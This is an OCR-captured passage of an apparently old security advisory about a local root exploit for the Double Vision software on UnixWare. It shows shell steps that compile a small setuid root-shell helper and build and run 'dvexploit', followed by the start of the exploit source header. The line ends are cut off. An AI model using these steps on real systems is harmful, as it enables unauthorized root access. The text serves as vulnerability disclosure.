
    With the versions mentioned earlier in this Advisor
        $ cd /tmp

        $ cat > ui.c

        int main() { setreuid(0,0); system("/bin/sh"); 
        ^D

        $ cc ui.c -o ui

        $ cc dvexploit.c -o dvexploit

        $ ./dvexploit

    For the  specific versions  mentioned above,  the e
    cracks  root  instantly,  but  other  variants  mig
    tuning that is described  in the exploit source  co
    have access to Double Vision  on other platforms so
    attempted "porting" this exploit.

    Special thanks  go to  Brock Tellier  who wrote  th
    UnixWare shellcode, and it was  a very helpful star
    /*

     * dvexploit.c

     *

     * written by :	Stephen J. Friedl

     *		Software Consultant

     *		2000-06-24
